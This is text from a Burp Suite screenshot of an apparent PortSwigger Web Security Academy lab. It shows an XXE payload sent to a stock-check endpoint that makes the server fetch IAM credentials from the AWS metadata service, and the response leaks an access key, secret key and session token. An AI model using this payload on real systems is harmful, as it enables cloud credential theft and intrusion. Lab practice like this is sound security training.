 3 ×  +
Send  Cancel  <  >  Target: https://0a47007f03015984813aca2700c600e6.web-security-academy.net  HTTP/2  ?
Request
Pretty  Raw  Hex  \n
1 POST /product/stock HTTP/2
2 Host:
0a47007f03015984813aca2700c600e6.web-security-academ
y.net
3 Cookie: session=qoMfEDsmoCOzNBKHDrrBFs0XG8Ql2sZX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a47007f03015984813aca2700c600e6.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 223
11 Origin:
https://0a47007f03015984813aca2700c600e6.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/secur
ity-credentials/admin"> ]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
3
</storeId>
</stockCheck>
Response
Pretty  Raw  Hex  Render  \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2024-05-02T13:10:19.872624476Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"4QFK9hcoS6it3bn0EiPH",
11 "SecretAccessKey":
"YjyeJ5HSVDmtu0GtYjBVzojiglxm4yosad0qPCAW",
12 "Token":
"y888Hzz3uXJP4IzEOdjVRz61zwtpB90YDMC5wngPAds7mTH5twe
Xts6iLnz60b2iQcjrRlz5741DUJfaBYtGrViFDAmnpkyiqFktK6Y
8soS9WaoIykUWxaATqkDwJpDaNPBuHAVcZ7zEcAajoRPSiS0zw96
bxuStS2DdeKJKB8joymjOWKy5zzS2OgfyYHb6YCvCK8n7X95e6Aw
lOqQB7eRVR63fWr4r4RXFfNDpDtbpPiu77VsMtuE9quuBp6bh",
13 "Expiration":"2030-05-01T13:10:19.872624476Z"
14 }"
Inspector
Notes